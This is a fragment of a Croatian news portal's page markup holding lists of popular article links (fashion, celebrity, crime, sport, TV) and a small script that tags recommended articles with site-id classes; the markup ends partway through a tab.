        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957140" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/svastara/sjetite-se-ovih-savjeta-kada-pocnete-sumnjati-u-sebe-7-podsjetnika-koji-ce-vas-izvuci-iz-crnih-misli---957140.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235290-zabrinut-decko.jpg"
                                    alt="Sjetite se ovih savjeta kada počnete sumnjati u sebe: 7 podsjetnika koji će vas izvući iz crnih misli">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>MENTALNO ZDRAVLJE</span></div>
                        <div class="title">Sjetite se ovih savjeta kada počnete sumnjati u sebe: 7 podsjetnika koji će vas izvući iz crnih misli</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957118" data-ga4-section="showbiz" data-ga4-category="film" data-ga4-style="article.galerija">
                <a href="https://teen385.dnevnik.hr/clanak/showbiz/film/koliko-se-razlikuju-film-i-knjiga-kucna-pomocnica-8-stvari-koje-su-u-filmu-promijenili---957118.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235232-the-housemaid.jpg"
                                    alt="Koliko se razlikuju film i knjiga &quot;Kućna pomoćnica&quot;? 8 stvari koje su u filmu promijenili">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>NISU PRATILI KNJIGU</span></div>
                        <div class="title">Koliko se razlikuju film i knjiga &quot;Kućna pomoćnica&quot;? 8 bitnih stvari koje su u filmu promijenili</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957089" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.galerija">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/zimske-haljine-koje-nosimo-dok-ne-zatopli-15-haljina-s-dugim-rukavima-za-svaki-dan---957089.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235134-haljina-s-dugim-rukavima.jpg"
                                    alt="Zimske haljine koje nosimo dok ne zatopli: 15 haljina s dugim rukavima za svaki dan">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>IDEALNE ZA SADA</span></div>
                        <div class="title">Zimske haljine koje nosimo dok ne zatopli: 15 haljina s dugim rukavima za svaki dan</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957063" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/zanimljivosti/recenice-koje-zvuce-strasno-ali-su-istinite-15-mudrosti-koje-nije-lako-cuti-i-prihvatiti---957063.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63235046-prestrasena.webp"
                                    alt="Rečenice koje zvuče strašno, ali su istinite: 15 mudrosti koje nije lako čuti i prihvatiti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>MOTIVACIJA</span></div>
                        <div class="title">Rečenice koje zvuče strašno, ali su istinite: 15 mudrosti koje nije lako čuti i prihvatiti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="952933" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/uz-sto-nositi-crne-najlonke-ove-zime-5-ideja-za-outfite---952933.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63226893-outfit.jpg"
                                    alt="Uz što nositi crne najlonke ove zime? 5 ideja za outfite">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ZIMSKA MODA</span></div>
                        <div class="title">Crne najlonke nisu dosadne: 5 ideja kako ih kombinirati ove zime i izgledati zanimljivo</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956802" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/trik-za-ljubitelje-popularnog-ysl-parfema-evo-sto-napraviti-kada-potrosite-parfem---956802.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234313-ysl-parfem.jpg"
                                    alt="Trik za ljubitelje popularnog YSL parfema – evo što napraviti kada potrošite parfem">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">NEMA BACANJA PRIJE NEGO ŠTO OVO NAPRAVITE</div>
                        <div class="title">Trik za ljubitelje popularnog YSL parfema – evo što napraviti kada potrošite parfem</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956034" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/najskuplji-parfemi-na-svijetu-top-10-parfema-koje-si-malo-tko-moze-priustiti---956034.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231991-parfem.jpg"
                                    alt="Najskuplji parfemi na svijetu: Top 10 parfema koje si malo tko može priuštiti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ZA KOLEKCIONARE</div>
                        <div class="title">Najskuplji parfemi na svijetu: Top 10 parfema koje si malo tko može priuštiti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956241" data-ga4-section="savjeti" data-ga4-category="zdravlje & tijelo" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/zdravlje-tijelo/sto-izbjegavati-ako-zelite-ravan-trbuh-8-namirnica-koja-trebate-izbaciti-ili-smanjiti---956241.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63232673-ravan-trbuh.jpg"
                                    alt="Što izbjegavati ako želite ravan trbuh? 8 namirnica koja trebate izbaciti ili smanjiti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">SABOTIRAJU VAS</div>
                        <div class="title">Što izbjegavati ako želite ravan trbuh? 8 namirnica koja trebate izbaciti ili smanjiti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="955639" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/modne-vijesti/frizure-koje-cemo-vidjati-u-2026-15-trendova-za-ovu-godinu---955639.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63230789-bob-frizura.jpg"
                                    alt="Frizure koje ćemo viđati u 2026.: 15 trendova za ovu godinu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">FRIZURE U 2026.</div>
                        <div class="title">Frizure koje ćemo viđati u 2026. godini: 15 trendi frizura kao inspiracija</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956833" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/showbiz/celebrity/djevojka-harryja-stylesa-na-glamuroznu-dodjelu-nagrada-dosla-u-spavacici---956833.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234426-zo-kravitz.jpg"
                                    alt="Djevojka Harryja Stylesa na glamuroznu dodjelu nagrada došla u - spavaćici?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">NEOBIČAN IZBOR</div>
                        <div class="title">Djevojka Harryja Stylesa na glamuroznu dodjelu nagrada došla u - spavaćici?</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>




<div class="banner-holder inside-4" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-4">
                                <!-- DFP: inside-4 (/18087324/TEEN385_DESK/teen385_desk_4) -->
<div class="banner-inner" id="teen385_desk_4"></div>

        </div>

<span class="label st upscore__bt"><b>Još</b> vijesti</span>
<div class="upscore-reco upscore upscore-wrapper gc gc__g12 mb-h" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article small g12 s-h"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                </div>

                <div class="article-info">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>



<div class="linker-container linker-boxes cf g8">

    <div class="linker-wrapper">
        
    </div>
</div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Pronađite što vas zanima
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957135" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/snv-kazneno-prijavljen-dorh-u-zbog-srpske-veceri-u-zagrebu---957135.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235313-tomislav-tomasevic-gradonacelnik-grada-zagreba.jpg"
                                    alt="SNV kazneno prijavljen DORH-u zbog Srpske večeri u Zagrebu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">oglasio se tomašević</div>
                        <div class="title">Srbijanska folk-zvijezda pjevala na Srpskoj večeri u Zagrebu: Dobili kaznenu prijavu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957139" data-ga4-section="vijesti" data-ga4-category="crna kronika" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/crna-kronika/brutalne-scene-u-varazdinu-potukli-su-se-a-onda-ga-je-bacio-kroz-prozor---957139.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235384-krv-na-zgradi-u-varazdinu.jpg"
                                    alt="Brutalne scene u Varaždinu: &quot;Potukli su se, a onda ga je bacio kroz prozor&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">osoba u bolnici</div>
                        <div class="title">FOTO Krv na zgradi u Varaždinu, doznajemo što se dogodilo</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="956819" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/video-uznemirujuca-snimka-strasne-nesrece-tinejdzerice-pale-sa-sanjki-auto-ih-pregazio---956819.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234402-tinejdzerice-pale-sa-sanjki-tesko-su-ozlijedjene.jpg"
                                    alt="VIDEO Uznemirujuća snimka strašne nesreće u susjedstvu: Tinejdžerice pale sa sanjki, auto ih pregazio">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">vikale da uspori</div>
                        <div class="title">UZNEMIRUJUĆE Snimka strašne nesreće u susjedstvu: Tinejdžerice pale sa sanjki, auto ih pregazio</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="956798" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/pogledajte-kako-je-izgledao-prvi-ples-nediljka-i-pije-bulj---956798.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234351-nediljko-i-pia-bulj.jpg"
                                    alt="Pogledajte kako je izgledao prvi ples Nediljka i Pije Bulj">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">svadbeno slavlje!</div>
                        <div class="title">Pogledajte prvi ples sina Mire Bulja i njegove supruge, odabrali su pjesmu dalmatinskog slavuja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957175" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/novi-blog-vedrane-rudan-rasplakao-citatelje---957175.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2024/62790519-vedrana-rudan.jpg"
                                    alt="Novi blog Vedrane Rudan rasplakao čitatelje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">&#039;&#039;Izgledam poput kostura&#039;&#039;</div>
                        <div class="title">Nikad bolniji tekst Vedrane Rudan: &#039;&#039;Kosti su mi osute metastazama, nezamisliv je užas umirati od raka&#039;&#039;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957161" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/enis-beslagic-podijelio-snimku-iz-bolnice---957161.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235411-enis-beslagic.jpg"
                                    alt="Enis Bešlagić podijelio snimku iz bolnice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">&#039;&#039;sitni problemčići...&#039;&#039;</div>
                        <div class="title">Enis Bešlagić objavio snimku iz bolnice nakon operacije, pratitelji mu poželjeli brz oporavak</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/nije-secer-ni-stres-ova-svakodnevna-navika-ono-je-sto-vas-zapravo-postaruje">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234635.jpg"
                                    alt="Nije šećer ni stres – ova svakodnevna navika ono je što vas zapravo postaruje!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Često zanemarujemo</div>
                        <div class="title">Nije šećer ni stres – ova svakodnevna navika ono je što vas zapravo postaruje!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/7-namirnica-bogatih-proteinima-koje-zene-starije-od-50-godina-trebaju-jesti-svaki-tjedan">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63182916.jpg"
                                    alt="7 namirnica bogatih proteinima koje žene starije od 50 godina trebaju jesti svaki tjedan">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Za očuvanje mišićne i koštane snage</div>
                        <div class="title">7 namirnica bogatih proteinima koje žene starije od 50 godina trebaju jesti svaki tjedan</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/psihologija/anksiolitici-farmaceut-otkriva-sve-sto-trebate-znati">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2024/62918886.jpg"
                                    alt="Anksiolitici: Farmaceut otkriva sve što trebate znati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Potrošnja kontinuirano raste!</div>
                        <div class="title">Anksiolitici: Farmaceut otkriva sve što trebate znati</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956891" data-ga4-section="folder" data-ga4-category="kviz" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/kviz/ovaj-ce-vas-kviz-dobro-namuciti-osim-ako-ste-kvizaski-genijalac---956891.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63234580-razmisljanje-pred-racunalom.webp"
                                    alt="Ovaj će vas kviz dobro namučiti, osim ako ste kvizaški genijalac">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Pokažite što znate!</div>
                        <div class="title">Ovaj će vas kviz dobro namučiti, osim ako ste kvizaški genijalac</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956767" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/malisan-odusevio-prvim-koracima-snimka-je-apsolutni-hit---956767.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234276-prvi-koraci.jpg"
                                    alt="Mališan oduševio prvim koracima, snimka je apsolutni hit">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Mali šarmer</div>
                        <div class="title">Mališan oduševio prvim koracima, snimka je apsolutni hit</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956851" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/sami-napravili-svoju-ralicu-i-nasmijali-drustvene-mreze-pogledajte-kako-cisti-snijeg---956851.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234474-parkiraliste-ocisceno-od-snijega-s-diy-ralicom.jpg"
                                    alt="Sami napravili svoju ralicu i nasmijali društvene mreže! Pogledajte kako čisti snijeg">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Snalažljivo</div>
                        <div class="title">Sami napravili svoju ralicu i nasmijali društvene mreže! Pogledajte kako čisti snijeg</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="956788" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/kineska-istraga-je-poruka-sad-u-ne-dirajte-nase-ai-talente-i-tehnologiju---956788.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234345-bitka-kine-i-sad-a-u-ai-industriji-ilustracija.jpg"
                                    alt="Kineska istraga je poruka SAD-u: “Ne dirajte naše AI talente i tehnologiju”">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Reakcija iz Pekinga</div>
                        <div class="title">Kineska istraga je poruka SAD-u: “Ne dirajte naše AI talente i tehnologiju”</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957153" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ovu-opciju-vjerojatno-ni-ne-znate-da-imate-na-svom-telefonu-a-mogla-bi-ugroziti-vasu-sigurnost---957153.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63109469-pametni-telefon-ilustracija.jpg"
                                    alt="Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Isključite je odmah!</div>
                        <div class="title">Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="955941" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/foto-americka-vojska-sluzbeno-objavila-prve-fotografije-najnovije-verzije-tenka-abrams---955941.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231838-m1e3-abrams.jpg"
                                    alt="FOTO Američka vojska službeno objavila prve fotografije najnovije verzije tenka Abrams">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Lakši, ubojitiji i s boljom zaštitom</div>
                        <div class="title">FOTO Američka vojska službeno objavila prve fotografije najnovije verzije tenka Abrams</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957123" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/jeste-li-culi-sto-su-pustili-u-beogradu-tijekom-utakmice-hrvatske---957123.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235272-hrvatska.jpg"
                                    alt="Jeste li čuli što su pustili u Beogradu tijekom utakmice Hrvatske?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Zanimljivo</div>
                        <div class="title">Dašak nostalgije u Beogradu: Evo što su puštali dok je Hrvatska čekala provjeru VAR-a</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957157" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/srbi-poludjeli-kada-su-vidjeli-ciju-su-im-zastavu-stavili-umjesto-njihove-usred-beograda---957157.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235397-vasilije-martinovic.jpg"
                                    alt="Srbi poludjeli kada su vidjeli čiju su im zastavu stavili umjesto njihove usred Beograda">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">slali žalbu</div>
                        <div class="title">Srbi poludjeli kada su vidjeli čiju su im zastavu stavili umjesto njihove usred Beograda</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957182" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/bbb-i-se-oglasili-poslije-sukoba-s-delijama-to-se-nece-tolerirati---957182.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63216143-bakljada-bbb-a.jpg"
                                    alt="BBB-i se oglasili poslije sukoba s Delijama: &quot;To se neće tolerirati!&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">evo što im smeta</div>
                        <div class="title">BBB-i se oglasili poslije sukoba s Delijama: &quot;To se neće tolerirati!&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957086" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/kumovi/clanak/zanimljivosti/kumovi-novi-nastavci-kumova-uskoro-na-novoj-tv---957086.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235162-kumovi-uskoro.jpg"
                                    alt="Kumovi: Novi nastavci &quot;Kumova&quot; uskoro na Novoj TV!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">USKORO</div>
                        <div class="title">Novi nastavci &quot;Kumova&quot; uskoro na Novoj TV!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="956881" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-prisluskuje-ih-i-ne-svidja-joj-se-sto-cuje---956881.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234547-tajne-proslosti-1301.jpg"
                                    alt="Tajne prošlosti: Prisluškuje ih i ne sviđa joj se što čuje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">TAJNE PROŠLOSTI</div>
                        <div class="title">Tajne prošlosti: Prisluškuje ih i ne sviđa joj se što čuje</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="956431" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-dao-mu-je-ponudu-koju-ne-smije-odbiti---956431.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63233184-tajne-proslosti-1201.jpg"
                                    alt="Tajne prošlosti: Dao mu je ponudu koju ne smije odbiti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">TAJNE PROŠLOSTI</div>
                        <div class="title">Dao mu je ponudu koju ne smije odbiti</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
